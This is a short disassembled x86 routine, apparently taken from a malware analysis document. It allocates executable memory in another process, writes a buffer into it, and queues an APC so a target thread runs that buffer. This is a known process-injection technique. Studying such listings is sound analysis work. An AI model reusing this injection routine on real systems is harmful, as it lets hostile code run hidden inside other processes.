 mov eax, [esp+50h+BufferLength]
and [esp+50h+BaseAddress], 0
push 40h ; Protect
push 1000h ; AllocationType
mov [esp+58h+AllocationSize], eax
lea eax, [esp+58h+AllocationSize]
push eax ; AllocationSize
push 0 ; ZeroBits
lea eax, [esp+60h+BaseAddress]
push eax ; BaseAddress
push [esp+64h+ProcessHandle] ; ProcessHandle
call ZwAllocateVirtualMemory_0
test eax, eax
js short loc_10002316
push 0 ; ReturnLength
push [esp+54h+BufferLength] ; BufferLength
push [esp+58h+Buffer] ; Buffer
push [esp+5Ch+BaseAddress] ; BaseAddress
push [esp+60h+ProcessHandle] ; ProcessHandle
call ZwWriteVirtualMemory_0
test eax, eax
js short loc_100022FE
mov eax, [esp+50h+BaseAddress]
push 8000h ; Argument2
push 0 ; Argument1
push eax ; ApcContext
add eax, [esp+5Ch+arg_10]
push eax ; ApcRoutine
push [esp+60h+ThreadHandle] ; ThreadHandle
call ZwQueueApcThread_0
test eax, eax
js short loc_100022FE
xor ebp, ebp
inc ebp
jmp short loc_10002316
loc_100022FE: ; FreeType
push 8000h
lea eax, [esp+54h+AllocationSize]
push eax ; FreeSize
lea eax, [esp+58h+BaseAddress]
push eax ; BaseAddress
push [esp+5Ch+ProcessHandle] ; ProcessHandle
call ZwFreeVirtualMemory_0